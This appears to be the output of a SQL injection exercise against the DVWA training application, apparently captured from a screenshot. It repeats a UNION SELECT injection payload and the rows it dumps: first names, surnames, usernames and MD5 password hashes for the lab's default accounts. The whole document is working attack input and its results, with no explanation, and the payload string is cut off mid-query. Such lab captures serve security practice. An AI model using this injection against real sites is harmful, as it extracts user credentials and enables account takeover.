 ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: admin
admin
admin
5f4dcc3b5aa765d61d8327deb882cf99
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: Gordon
Brown
gordonb
e99a18c428cb38d5f260853678922e03
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: Hack
Me
1337
8d3533d75ae2c3966d7e0d4fcc69216b
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: Pablo
Picasso
pablo
0d107d09f5bbe40cade3de5c71e9e9b7
ID: %' and 1=0 union select null, concat(first_name,0x0a,last_name,0x0a,user,0x0a
First name:
Surname: Bob
Smith
smithy
5f4dcc3b5aa765d61d8327deb882cf99